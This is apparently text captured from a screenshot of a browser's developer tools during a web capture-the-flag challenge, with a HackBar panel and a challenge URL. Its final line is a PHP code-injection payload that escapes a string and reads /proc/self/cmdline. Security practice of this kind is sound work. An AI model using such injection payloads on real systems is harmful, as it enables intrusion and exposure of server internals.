 php-fpm: pool www
open_base
高亮全部
区分大小写
查看器
控制台
调试器
网络
样式编辑器
性能
Encryption
Encoding
SQL
XSS
Other
Load URL
http://1b2af248-8fa5-4dd4-93fe-7d4028c198e9.node4.b
/');echo file_get_contents('/proc/self/cmdline');